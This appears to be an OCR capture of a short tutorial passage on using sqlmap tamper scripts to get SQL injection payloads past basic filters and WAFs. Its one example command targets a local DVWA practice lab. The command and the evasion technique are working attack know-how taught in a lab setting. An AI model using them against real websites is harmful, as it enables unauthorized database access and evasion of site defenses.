
Some applications employ basic filters or WAFs that block
common injection payloads. SqlMap supports tamper scripts
to modify payloads and bypass filters.
For example, to use the
space2comment
tamper script that
replaces spaces with comments, run:
lua
CopyEdit
sqlmap -u “http://localhost/dvwa/vulnerabilities/sqli/?
id=1&Submit=Submit#” –current-user –
tamper=space2comment –batch
This can help bypass rudimentary defenses and still retrieve
the current user.